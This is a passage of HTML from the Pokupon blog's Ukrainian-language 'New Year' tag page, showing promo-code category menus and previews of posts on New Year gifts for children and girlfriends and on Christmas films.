                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/tag/novyj-rik/page/2/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/tag/novyj-rik/page/2/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-30">
    <div class="container">
        <div class="row">

            <div class="blog__content mb-30 col-lg-8">
				                <!-- Page Title -->
                <h1 class="page-title">
                    Tag: новий рік
                                    </h1>

                <!-- Grid Layout -->
                


    <div class="row masonry-grid" id="masonry-grid">
        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-17815 post type-post status-publish format-standard has-post-thumbnail hentry category-sovety category-chto-podarit tag-kak-otprazdnovat-novyj-hod tag-novyj-rik tag-novyj-god tag-podarky-na-novyj-hod tag-podarunky-na-novyj-rik tag-chto-podaryt-na-novyj-hod tag-shcho-podaruvaty-na-novyj-rik tag-iak-vidsviatkuvaty-novyj-rik">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god/" title="Новорічні подарунки для дітей: круті ідеї для хлопчиків і дівчаток">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2023/12/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god_main-350x250.jpg" class="entry__img wp-post-image" alt="Новорічні подарунки для дітей: круті ідеї для хлопчиків і дівчаток" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/12/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god_main-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2023/12/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god_main-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2023/12/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god_main-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a> <a href="https://blog.pokupon.ua/sovety/chto-podarit/" class="entry__meta-category">Що подарувати?</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god/">Новорічні подарунки для дітей: круті ідеї для хлопчиків і дівчаток</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>25.12.2024</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Ангеліна Гончаренко                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Не знаєте, що подарувати дитині на Новий рік? PokuponBlogTeam зібрала яскраві, незвичайні та захоплюючі ідеї новорічних подарунків для хлопчиків та дівчаток будь-якого віку 🎁</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god/" data-a2a-title="Новорічні подарунки для дітей: круті ідеї для хлопчиків і дівчаток" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-18701 post type-post status-publish format-standard has-post-thumbnail hentry category-sovety category-chto-podarit category-shoping tag-kak-otprazdnovat-novyj-hod tag-novyj-rik tag-novyj-god tag-podarky-na-novyj-hod tag-podarunky-na-novyj-rik tag-chto-podaryt-na-novyj-hod tag-shcho-podaruvaty-na-novyj-rik tag-iak-vidsviatkuvaty-novyj-rik">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/poradovat-ljubimuju-chto-podarit-devushke-i-zhenshhine-na-novyj-god/" title="Подарунки дівчині на Новий рік: ідеї для теплих спогадів">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2023/12/podarok-devyshke-350x250.jpg" class="entry__img wp-post-image" alt="Подарок девушке на Новый гол" decoding="async" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/12/podarok-devyshke-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2023/12/podarok-devyshke-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2023/12/podarok-devyshke-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a> <a href="https://blog.pokupon.ua/sovety/chto-podarit/" class="entry__meta-category">Що подарувати?</a> <a href="https://blog.pokupon.ua/shoping/" class="entry__meta-category">Шопінг</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/poradovat-ljubimuju-chto-podarit-devushke-i-zhenshhine-na-novyj-god/">Подарунки дівчині на Новий рік: ідеї для теплих спогадів</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>20.12.2024</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Ангеліна Гончаренко                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Креативні та оригінальні ідеї новорічних подарунків для коханої дівчини від PokuponBlog – вибирайте та радуйте свою половинку🎁</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/poradovat-ljubimuju-chto-podarit-devushke-i-zhenshhine-na-novyj-god/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/poradovat-ljubimuju-chto-podarit-devushke-i-zhenshhine-na-novyj-god/" data-a2a-title="Подарунки дівчині на Новий рік: ідеї для теплих спогадів" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-16075 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-ujut category-sovety tag-kak-otprazdnovat-novyj-hod tag-novyj-rik tag-novyj-god tag-iak-vidsviatkuvaty-novyj-rik">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/33-luchshih-rozhdestvenskih-filmov-dlja-vsej-semi/" title="Різдвяні фільми на свята: кращі комедії, фентезі і мелодрами">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2023/12/33-luchshih-rozhdestvenskih-filmov-dlja-vsej-semi_golovnna-350x250.jpg" class="entry__img wp-post-image" alt="Кращі новорічні та різдвяні фільми для ідеального кіновечора" decoding="async" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/12/33-luchshih-rozhdestvenskih-filmov-dlja-vsej-semi_golovnna-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2023/12/33-luchshih-rozhdestvenskih-filmov-dlja-vsej-semi_golovnna-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2023/12/33-luchshih-rozhdestvenskih-filmov-dlja-vsej-semi_golovnna-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/sovety/dom-i-ujut/" class="entry__meta-category">Дім та затишок</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/33-luchshih-rozhdestvenskih-filmov-dlja-vsej-semi/">Різдвяні фільми на свята: кращі комедії, фентезі і мелодрами</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>12.12.2024</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дар&#8217;я Погребна                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
